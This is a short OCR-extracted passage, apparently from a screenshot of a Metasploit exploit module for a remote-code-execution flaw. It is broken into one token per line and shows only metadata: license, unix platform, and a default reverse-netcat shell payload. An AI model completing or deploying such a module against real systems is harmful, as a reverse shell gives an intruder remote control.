
supersign-rce-to-luna-and-back-
to.html'
]
]
,
'License'
=
>
MSF_LICENSE
,
'Platform'
=
>
'unix'
,
'Privileged'
=
>
false
,
'DefaultOptions'
=
>
{
'PAYLOAD'
=
>
'cmd/unix/reverse_netcat'
}
,
'Arch'
=
>
ARCH_CMD
,
'Payload'
=
>
{
'Compat'
=
>
{
'PayloadType'
=
>
'cmd'
,
'RequiredCmd'
=
>
'netcat'